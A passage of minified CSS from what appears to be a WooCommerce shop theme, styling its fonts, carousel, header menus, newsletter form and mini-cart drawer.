format("woff"),url("https://use.typekit.net/af/50b645/00000000000000007735a6e0/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:500;font-stretch:normal}@font-face{font-family:eurostile-extended;src:url("https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("woff2"),url("https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("woff"),url("https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:900;font-stretch:normal}@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfAZ9hiA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{transition:all 0s}.tns-slider>.tns-item{box-sizing:border-box}.tns-no-calc{position:relative;left:0}.tns-autowidth{display:inline-block}.tns-lazy-img{transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;z-index:0}.tns-fadeOut,.tns-normal{opacity:0;z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.3333333333%;width:2333.33333%;position:absolute;right:0}.tns-t-ct:after{content:"";display:table;clear:both}.tns-t-ct>div{width:1.4285714286%;width:1.42857%;height:10px;float:left}:root{--orange:#ff5000}@font-face{font-family:eurostile-extended;src:url(https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/l?fvd=n9&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/d?fvd=n9&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/f7210f/00000000000000007735a6d8/30/a?fvd=n9&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-display:swap;font-style:normal;font-weight:900}body,html{font-family:eurostile}body{-webkit-font-smoothing:antialiased;font-size:16px;color:#292929}h1,h2{font-family:eurostile-extended;font-weight:700;text-transform:uppercase}h2.woocommerce-loop-product__title{font-size:15px!important;font-family:eurostile;font-weight:500!important;margin-bottom:0!important;text-align:center}.woocommerce-breadcrumb{font-family:eurostile}.woocommerce-breadcrumb a{text-decoration:none!important}a{font-family:eurostile}a:focus{outline:0}.col-full{max-width:1800px;padding:0 2rem}@media (max-width:768px){.col-full{margin:0;padding:0 1rem}}#content .col-full{max-width:100%}article header{max-width:1800px;margin-left:auto;margin-right:auto}main ul.products{max-width:1800px;margin-left:auto;margin-right:auto;padding:0}.et_pb_row{max-width:1800px!important;padding:0 2rem}.variable-item.button-variable-item.disabled{display:none}.woocommerce-breadcrumb a:first-of-type:before{display:none}.slider-outer{width:100%!important;max-width:1800px!important}.slider-outer .slidercontrols,.slider-outer .slidercount{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif!important;font-style:normal;font-weight:500;font-size:14px;line-height:25px;text-align:center;letter-spacing:1.5px;text-transform:uppercase;color:#333!important}.slider-outer .slidercount{float:left}.slider-outer .slidercontrols{float:right;justify-content:flex-end;display:flex;align-items:center;gap:.5rem}.slider-outer .slidercontrols button{background:0 0;color:transparent;position:relative;padding:1rem 2rem}.slider-outer .slidercontrols button:first-of-type:before{transform:rotate(3.142rad)}.slider-outer .slidercontrols button:before{position:absolute;top:-8%;left:30%;z-index:1;font-family:ETmodules!important;content:"$";color:#ff5000;font-size:1.6rem;font-weight:400}@media only screen and (max-width:768px){.slider-outer .slidercontrols button{display:none}}.slider-outer .tiny-slider{width:100vw!important;display:flex!important;scroll-snap-type:x mandatory;scroll-snap-stop:always;overflow-x:auto;gap:2rem;touch-action:unset!important;border:0!important;flex-wrap:nowrap!important}.slider-outer .tiny-slider>*,.slider-outer .tiny-slider>.et_pb_column{width:27vw!important;overflow:hidden;flex:0 0 auto;scroll-snap-align:start;border:0!important}.slider-outer .tiny-slider>* .et_pb_text,.slider-outer .tiny-slider>.et_pb_column .et_pb_text{height:unset!important;max-height:unset!important;margin-top:unset!important}@media screen and (max-width:768px){.slider-outer .tiny-slider>*,.slider-outer .tiny-slider>.et_pb_column{padding:1rem!important}.slider-outer .tiny-slider{margin-left:-1rem!important}}@media only screen and (max-width:1200px){.slider-outer .tiny-slider>*,.slider-outer .tiny-slider>.et_pb_column{width:55vw!important;max-width:55vw!important}}@media screen and (min-width:769px) and (max-width:66.4989378333em){.slider-outer .tiny-slider>*,.slider-outer .tiny-slider>.et_pb_column{padding:0 calc(2.61792em + 2rem)!important}.slider-outer .tiny-slider{margin-left:calc(-2.61792em - 2rem)!important}}form.checkout{margin:0 auto!important;max-width:1000px}@media (max-width:980px){.et_pb_row.reverse{display:flex;flex-direction:column-reverse}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column{margin-bottom:1rem!important}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column:last-child{margin-bottom:0!important}}.storefront-handheld-footer-bar{display:none}.site-footer{background:#002948!important;color:#fff;position:relative;padding-bottom:112px}.site-footer .site-footer a:not(.button):not(.components-button),.site-footer a{color:#fff!important;text-decoration:none!important}.site-footer .menu-item{padding-left:0;text-transform:uppercase}.site-footer .menu-item:before,.site-footer .site-info{display:none}.site-footer .widget .widget-title{color:#fff!important;text-transform:uppercase;font-size:1rem;font-weight:700;margin-bottom:0}.site-footer .footer-widgets{display:flex;justify-content:space-evenly;position:relative;gap:10px}@media (min-width:769px){.site-footer .footer-widgets .footer-widget-4 .copyright-text{display:none}}@media (max-width:768px){.site-footer .footer-widgets{flex-direction:column}.site-footer .footer-widgets .footer-widget-1 .copyright-text{display:none}.site-footer .footer-widgets .footer-widget-4 .copyright-text{padding-top:40px;padding-right:140px}}.site-footer .footer-widgets .social-media img{width:2rem;float:left;margin-right:1rem;margin-bottom:1rem}.site-footer .footer-widgets .social-media ul{display:inline-flex}.site-footer .footer-widgets .block{width:auto;margin:0}.site-footer .footer-widgets .footer-widget-4{position:relative}.site-footer .footer-widgets .footer-widget-4 .widget_media_image{position:absolute;width:140px;right:0;bottom:0}.site-footer .copyright-text{padding-top:120px;color:#fff}.site-footer .klarna{position:absolute;left:0;right:0;bottom:-56px;text-align:center}.site-footer .klarna span{text-transform:uppercase;font-size:.8em;letter-spacing:.6px;color:#fff}.site-footer .klarna img{width:110px;margin-top:8px;margin-left:auto;margin-right:auto}.ssf-button{margin-top:30px;border-width:8px!important;border-color:#ff5000!important;border-radius:2px!important;letter-spacing:1px;font-size:1rem!important;font-family:eurostile,Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;text-transform:uppercase!important;background-color:#ff5000!important}.hamburger{padding:.625rem .1875rem;display:inline-block;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger:hover{opacity:1}.hamburger.is-active{float:right;margin-top:2em}.hamburger.is-active:hover{opacity:1}.hamburger.is-active .hamburger-inner,.hamburger.is-active .hamburger-inner:after,.hamburger.is-active .hamburger-inner:before{background-color:#ff5000}.hamburger-box{width:2.5rem;height:1.8125rem;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-.09375rem}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{width:2.5rem;height:.1875rem;background-color:#ff5000;border-radius:0;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-.8125rem}.hamburger-inner:after{bottom:-.8125rem}.hamburger--spin .hamburger-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin.is-active .hamburger-inner{transform:rotate(225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.hamburger--spin.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg);transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s}.menu ul{margin:0;list-style-type:none}.menu ul li{list-style-type:none!important}#masthead.site-header{padding-top:0;font-family:eurostile;border-bottom:0;margin-bottom:0;padding-bottom:0;z-index:999!important;top:0;box-shadow:0 0 5px #ddd}@media (min-width:1000px){#masthead.site-header{position:-webkit-sticky;position:sticky}}#masthead.site-header .top-menu-wrapper{background:#002948;padding-top:7px;padding-bottom:7px;text-transform:uppercase}#masthead.site-header .top-menu-wrapper .col-full{display:flex;flex-wrap:wrap;justify-content:space-between;color:#fff}@media (max-width:1450px){#masthead.site-header .top-menu-wrapper .col-full{justify-content:center}}#masthead.site-header .top-menu-wrapper .col-full:after,#masthead.site-header .top-menu-wrapper .col-full:before{display:none}#masthead.site-header .top-menu-wrapper .col-full .left-text{font-size:13px;font-family:eurostile}#masthead.site-header .top-menu-wrapper .col-full .menu{display:flex;flex-wrap:wrap;color:#fff;margin:0;font-size:13px}#masthead.site-header .top-menu-wrapper .col-full .menu li{padding-top:1px;padding-bottom:1px;list-style-type:none!important;border-left:1px solid hsla(0,0%,100%,.3686274509803922);padding-left:24px;margin-left:24px}#masthead.site-header .top-menu-wrapper .col-full .menu li a{color:#fff;font-family:eurostile;text-transform:uppercase}#masthead.site-header .top-menu-wrapper .col-full .menu li:first-child{padding-right:0;border-left:0}#masthead.site-header .header-second-menu-wrap{display:flex;justify-content:space-between;align-items:center;padding-top:2rem;padding-bottom:2rem}#masthead.site-header .header-second-menu-wrap:after,#masthead.site-header .header-second-menu-wrap:before{display:none}#masthead.site-header .header-second-menu-wrap .logo img{height:42px!important;width:auto!important}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap{width:50%}@media (max-width:1450px){#masthead.site-header .top-menu-wrapper .col-full .menu{display:none}#masthead.site-header .header-second-menu-wrap .logo img{height:34px!important}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap{display:none}}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap .menu{display:flex;flex-wrap:wrap;margin:0}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap .menu li{list-style-type:none!important;padding:10px}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap .menu li:first-child{padding-left:0}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap .menu li a{color:#212121;font-family:eurostile;font-weight:700;text-transform:uppercase}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap .menu li:after{content:"";width:0;height:2px;background:0 0;margin:0 auto;transition:width .5s;display:block}#masthead.site-header .header-second-menu-wrap #primary-menu-wrap .menu li:hover:after{background:#ff5000;width:60%;transition:all .5s}#masthead.site-header .header-second-menu-wrap .cart{position:relative}#masthead.site-header .header-second-menu-wrap .mini-cart-count{position:absolute;top:-12px;right:4px;background:#002948;color:#fff;border-radius:99px;text-align:center;font-size:13px;padding:3px 9px;height:27px;min-width:27px}#masthead.site-header .header-second-menu-wrap .mini-cart-count.empty{display:none}#masthead.site-header .header-second-menu-wrap .cart img{height:30px;width:auto;margin-right:1rem}#masthead.site-header .header-second-menu-wrap #header-menu-hamburger,#masthead.site-header .header-second-menu-wrap .cart.mobile{display:none}#masthead.site-header .header-second-menu-wrap .site-search{width:200px;padding:0;margin:0 1rem 0 0}@media (max-width:1450px){#masthead.site-header .header-second-menu-wrap .cart img{margin-right:0}#masthead.site-header .header-second-menu-wrap #header-menu-hamburger,#masthead.site-header .header-second-menu-wrap .cart.mobile{display:block}#masthead.site-header .header-second-menu-wrap .site-search{display:none}}#masthead.site-header .header-second-menu-wrap .site-search form:before{color:#ff5000;top:12px;left:12px}#masthead.site-header .header-second-menu-wrap .site-search input{outline:0;background-color:transparent;box-shadow:none;font-family:eurostile;padding:7px 10px 7px 33px;border:2px solid #ff5000;font-size:14px!important}#masthead.site-header .header-second-menu-wrap .site-search input::-moz-placeholder{color:#43454b!important}#masthead.site-header .header-second-menu-wrap .site-search input::placeholder{color:#43454b!important}#masthead.site-header .header-second-menu-wrap .another-wrap{display:flex;justify-content:flex-end;align-items:center;width:50%}#masthead.site-header .header-second-menu-wrap .another-wrap .site-header-cart{min-width:68px}#masthead.site-header .header-second-menu-wrap .another-wrap .site-header-cart .woocommerce-Price-amount{display:none}#masthead.site-header .header-second-menu-wrap .another-wrap .site-header-cart .widget_shopping_cart{width:200px;right:0}#masthead.site-header .header-second-menu-wrap .another-wrap .site-header-cart .cart-contents:after{color:#ff5000}#masthead.site-header .header-second-menu-wrap .another-wrap .site-header-cart:hover .widget_shopping_cart{left:auto}.currency-picker{width:8rem;margin-left:1em}.currency-picker .language-currency-switcher{max-width:100%;position:relative;text-align:end}.currency-picker .language-currency-switcher ul{position:relative;padding:0;margin:0!important;list-style-type:none}.currency-picker .language-currency-switcher__item{list-style-type:none;padding:.6rem;margin:0;height:42px;border:1px solid #cdcdcd;background-color:#fff;display:flex;align-items:center;justify-content:space-between;cursor:pointer;z-index:101}.currency-picker .language-currency-switcher__item__language{display:inline-flex;align-items:center;color:#333;font-family:eurostile;font-size:.8125rem;font-weight:800;text-transform:uppercase}.currency-picker .language-currency-switcher__item__language img{display:inline;margin-right:5px}.currency-picker .language-currency-switcher__item:focus,.currency-picker .language-currency-switcher__item:hover{background-color:#f5f5f5}.currency-picker .language-currency-switcher__submenu{visibility:hidden;position:absolute!important;top:100%;right:0;left:0;border-top:1px solid #cdcdcd;padding:0;margin:0!important;list-style-type:none;z-index:101}.storefront-sticky-add-to-cart{top:155px!important;z-index:888!important}@media (min-width:1450px){.storefront-sticky-add-to-cart{top:142px!important}}div.product-search-form span.product-search-field-clear{height:auto!important;top:auto!important;right:5px!important}.baltic-mailchimp-subscribe-form{background:var(--wpr-bg-fe3fb830-4325-4bdd-80f8-751cd7e1d5d6) 50%/cover no-repeat;color:#fff;padding:4rem 1rem;position:relative}@media screen and (min-width:769px){.baltic-mailchimp-subscribe-form{text-align:center;padding:8.5rem 1rem}}.baltic-mailchimp-subscribe-form:before{content:"";pointer-events:none;position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(180deg,rgba(0,0,0,.5) 20%,rgba(0,0,0,.3))}.baltic-mailchimp-subscribe-form h2{color:#fff;font-family:eurostile-extended;font-weight:700;text-transform:uppercase}.baltic-mailchimp-subscribe-form p{margin-bottom:2.5rem;font-family:Inter,sans-serif}.baltic-mailchimp-subscribe-form p.small{font-size:.8125rem;margin-top:.5rem;margin-bottom:0;text-align:left}.baltic-mailchimp-subscribe-form input[type=email].email,.baltic-mailchimp-subscribe-form input[type=text]{background-color:transparent;border:2px solid #fff;width:100%;color:#fff;font-weight:400;transition:all .2s ease-in-out;font-family:eurostile,sans-serif;padding:.6180469716em;text-align:left}.baltic-mailchimp-subscribe-form input[type=email].email.required,.baltic-mailchimp-subscribe-form input[type=text].required{border-bottom:2px solid #fff!important}.baltic-mailchimp-subscribe-form input[type=email].email::-moz-placeholder,.baltic-mailchimp-subscribe-form input[type=text]::-moz-placeholder{color:hsla(0,0%,100%,.75)}.baltic-mailchimp-subscribe-form input[type=email].email::placeholder,.baltic-mailchimp-subscribe-form input[type=text]::placeholder{color:hsla(0,0%,100%,.75)}.baltic-mailchimp-subscribe-form input[type=email].email:focus,.baltic-mailchimp-subscribe-form input[type=text]:focus{outline:0;box-shadow:0 0 0 4px hsla(0,0%,100%,.25)}.baltic-mailchimp-subscribe-form input[type=checkbox].av-checkbox.gdpr{position:relative;top:2px;background-color:transparent;border:2px solid #fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:1rem;height:1rem;display:flex;align-items:center;justify-content:center}.baltic-mailchimp-subscribe-form input[type=checkbox].av-checkbox.gdpr:checked{background:#fff}.baltic-mailchimp-subscribe-form input[type=checkbox].av-checkbox.gdpr:checked:after{content:"✓";font-size:.8125rem;color:#002948}.baltic-mailchimp-subscribe-form #mc-embedded-subscribe{font-family:eurostile,sans-serif;background-color:#d13f00;border:3px solid #ff5000;color:#fff;font-weight:700;margin-top:1.5rem;transition:all .2s ease-in-out;padding:.6180469716em 1.41575em}.baltic-mailchimp-subscribe-form #mc-embedded-subscribe:hover{background:#fff;border-color:#e8e8e8;color:#042b46}.baltic-mailchimp-subscribe-form #mc-embedded-subscribe:focus{outline:0;box-shadow:0 0 0 4px hsla(0,0%,100%,.25)}.baltic-mailchimp-subscribe-form .baltic-mailchimp-subscribe-form__container{margin:0 auto;position:relative;max-width:100%;width:570px}.baltic-mailchimp-subscribe-form .baltic-mailchimp-subscribe-form__input-field{margin-top:1rem}.baltic-mailchimp-subscribe-form .baltic-mailchimp-subscribe-form__input-field label{display:none}.baltic-mailchimp-subscribe-form .baltic-mailchimp-subscribe-form__checkbox-field{display:flex;flex-direction:row-reverse;justify-content:center;align-items:center;margin-top:1rem}.baltic-mailchimp-subscribe-form .baltic-mailchimp-subscribe-form__checkbox-field label{text-align:left;margin-left:.5rem;flex:1 0 auto}.baltic-mailchimp-subscribe-form .baltic-mailchimp-subscribe-form__checkbox-field input{flex:0 0 auto}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item>ul.mega-sub-menu{width:auto!important}#mega-menu-wrap-primary #mega-menu-primary .textwidget{text-transform:uppercase;font-weight:700}@media (min-width:1451px) and (min-width:1451px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{box-shadow:0 0 26px 0 rgba(0,0,0,.68)}}@media (min-width:1451px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item:hover>a:before{content:"";background:#ff5000!important;width:50%!important;transition:all .5s;position:absolute!important;height:4px!important;bottom:0;left:25%;transition:all .2s}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a{margin-right:2rem}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a:before{content:"";background:#ff5000!important;width:0!important;transition:all .5s;position:absolute!important;height:4px!important;bottom:0;left:50%;transition:all .2s}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{display:flex!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{border-right:1px solid rgba(255,80,0,.2);width:-webkit-max-content!important;width:-moz-max-content!important;width:max-content!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item:first-child{border-right:none;padding-right:2em}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item:last-child{border-right:none}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item:nth-child(2) a{padding-left:0!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item:nth-child(5) a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item:nth-child(6) a.mega-menu-link{color:#444!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{white-space:nowrap}}body.lock-scroll{overflow:hidden}#masthead .cart{cursor:pointer}.woocommerce-mini-cart td{padding:0}.woocommerce-mini-cart .product-total img{margin-left:0!important}ul#site-header-cart,ul#site-header-cart>li:first-of-type{display:none}ul#site-header-cart>li:last-of-type{display:flex;justify-content:flex-end;position:fixed;left:0;top:0;right:0;bottom:0;background:hsla(0,0%,82.4%,.85);z-index:999999}ul#site-header-cart>li:last-of-type .widget_shopping_cart{width:450px;position:unset;background-color:#fff;padding:1.2rem;overflow-x:auto;display:block}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head{display:flex;align-items:center;padding-top:1rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head h2{font-family:eurostile-extended;font-style:normal;font-weight:600;font-size:21px;line-height:34px;text-align:center;letter-spacing:-.04em;text-transform:uppercase;margin-bottom:0}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head div{flex:1;display:flex;align-items:center;justify-content:flex-end}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head div button{background:0 0;border:0;padding:.3rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head div button img{width:18px;height:18px}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head div button:hover{background:#ff5000}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head div button:hover img{filter:brightness(1000%)}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-head:before{flex:1;content:""}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-shipping-info{border:1px solid #d2d2d2;padding:.8rem;margin-top:1.6rem;margin-bottom:1.2rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-shipping-info h3{font-family:Inter;font-size:18px;font-weight:600;line-height:25px;letter-spacing:-.01em;margin-bottom:.1rem;color:#ff5000}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart-shipping-info p{font-family:Inter;font-size:16px;font-weight:500;line-height:25px;letter-spacing:0;margin-bottom:0;color:#717874}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list{overflow-y:unset!important;max-height:unset!important;height:unset;border-top:1px solid #d2d2d2}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item{display:flex;padding:1.5rem 0;border-bottom:1px solid #d2d2d2}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-thumbnail{width:90px}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-thumbnail img{width:75px;height:75px;margin:0;float:unset;max-width:unset;overflow:hidden}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-name{display:flex;flex-direction:column;font-family:Inter;font-size:13px;font-weight:500;line-height:25px;letter-spacing:0;padding-right:1.5rem;color:#717874;flex:1}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-name b{font-size:14px;font-weight:600;margin-bottom:.4rem;display:block;color:#333}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-name .quantity{color:#717874}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-total{position:relative;font-family:Inter;font-size:14px;font-weight:500;line-height:20px;letter-spacing:0;text-align:right;padding-bottom:20px;color:#333}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-total del{color:#717874}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-total .trash{position:absolute;width:20px;height:20px;right:0;bottom:0}ul#site-header-cart>li:last-of-type .widget_shopping_cart .cart_list .mini_cart_item .product-total .trash:hover{filter:invert(45%) sepia(85%) saturate(4873%) hue-rotate(3deg) brightness(103%) contrast(105%)}ul#site-header-cart>li:last-of-type .widget_shopping_cart .woocommerce-mini-cart__total{display:none}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals td,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals th{background-color:transparent;border:0;padding:.1rem 0;font-family:Inter;font-style:normal;font-weight:500;font-size:14px;line-height:25px;color:#717874}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals td{text-align:right;color:#333}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals td #shipping_method li{padding-right:0}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr:first-of-type td,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr:first-of-type th{padding-top:1.5rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr:last-of-type td,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr:last-of-type th{padding-bottom:1.5rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr.cart-discount td,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr.cart-discount-total td,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tbody tr.cart-discount-total th{color:#ff5000}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tfoot td,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tfoot th{font-family:Inter;font-style:normal;font-weight:600;font-size:18px;line-height:25px;color:#333;border-top:1px solid #d2d2d2;padding-top:1.5rem;padding-bottom:.5rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tfoot td .includes_tax,ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-totals tfoot th .includes_tax{display:none}ul#site-header-cart>li:last-of-type .widget_shopping_cart .woocommerce-mini-cart__buttons{padding:0}ul#site-header-cart>li:last-of-type .widget_shopping_cart .woocommerce-mini-cart__buttons .button.wc-forward{background:#d13f00;border:3px solid #ff5000;font-family:Eurostile;font-style:normal;font-weight:700;font-size:14px;line-height:32px;display:flex;align-items:center;text-align:center;letter-spacing:.15em;text-transform:uppercase;justify-content:center;color:#fff;height:45px;border-radius:3px}ul#site-header-cart>li:last-of-type .widget_shopping_cart .woocommerce-mini-cart__buttons .button.wc-forward:after{display:none}ul#site-header-cart>li:last-of-type .widget_shopping_cart .woocommerce-mini-cart__buttons .button.wc-forward:hover{border:3px solid #e8e8e8;background:#fff;color:#042b46}ul#site-header-cart>li:last-of-type .widget_shopping_cart .woocommerce-mini-cart__buttons .button.wc-forward:not(.checkout){display:none}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more{padding:1rem 0}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head{display:flex;padding-top:4rem;padding-bottom:1.5rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head p{font-family:Inter;font-style:normal;font-weight:500;font-size:14px;line-height:20px;color:#717874;width:50%}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head p strong{color:#333}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons{width:50%;display:flex;justify-content:flex-end}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button{background:#333;border:1.5px solid #333;width:45px;height:45px;margin-left:2rem;border-radius:50%;display:flex;justify-content:center;align-items:center;padding:.5rem}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button .arrow-grey{display:none}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button.prev img{transform:rotate(180deg)}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button:disabled{background:#f5f5f5;border:1.5px solid #f5f5f5;opacity:1}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button:disabled .arrow-white{display:none}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button:disabled .arrow-grey{display:block}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-head .minicart-more-buttons button:not(:disabled):hover{background:#ff5000;border-color:#ff5000}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .tns-outer{overflow:hidden}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-body{display:flex;align-items:stretch;gap:12px;touch-action:pan-y pinch-zoom}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-body>a{display:flex;flex-direction:column;align-items:center;text-align:center}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-body>a img.attachment-woocommerce_thumbnail{width:150px;height:150px}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-body>a h2{font-family:Eurostile;font-size:16px;font-weight:700;line-height:25px;letter-spacing:.02em;margin-bottom:.4rem;flex:1}ul#site-header-cart>li:last-of-type .widget_shopping_cart .minicart-more .minicart-more-body>a .available_colors>*{width:16px;height:8px}ul#site-header-cart>li:last-of-type 